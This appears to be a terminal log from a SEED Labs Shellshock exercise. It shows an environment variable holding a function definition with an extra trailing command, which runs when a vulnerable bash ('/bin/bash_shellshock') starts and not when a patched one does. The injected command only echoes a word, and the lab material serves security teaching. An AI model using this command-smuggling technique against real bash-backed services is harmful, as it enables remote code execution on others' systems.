 [03/10/19]seed@VM:~$ /bin/bash
[03/10/19]seed@VM:~$ foo='() { echo "dummy function"; }; echo "shellshocked"'
[03/10/19]seed@VM:~$ echo $foo
() { echo "dummy function"; }; echo "shellshocked"
[03/10/19]seed@VM:~$ export foo
[03/10/19]seed@VM:~$ /bin/bash
[03/10/19]seed@VM:~$ foo
No command 'foo' found, did you mean:
 Command 'fgo' from package 'fgo' (universe)
 Command 'fox' from package 'objcryst-fox' (universe)
 Command 'fio' from package 'fio' (universe)
 Command 'zoo' from package 'zoo' (universe)
 Command 'woo' from package 'python-woo' (universe)
 Command 'fop' from package 'fop' (universe)
 Command 'fog' from package 'ruby-fog' (universe)
 Command 'goo' from package 'goo' (universe)
foo: command not found
[03/10/19]seed@VM:~$ echo $foo
() { echo "dummy function"; }; echo "shellshocked"
[03/10/19]seed@VM:~$ exit
exit
[03/10/19]seed@VM:~$ /bin/bash_shellshock
shellshocked
[03/10/19]seed@VM:~$ foo
dummy function
[03/10/19]seed@VM:~$ echo $foo

[03/10/19]seed@VM:~$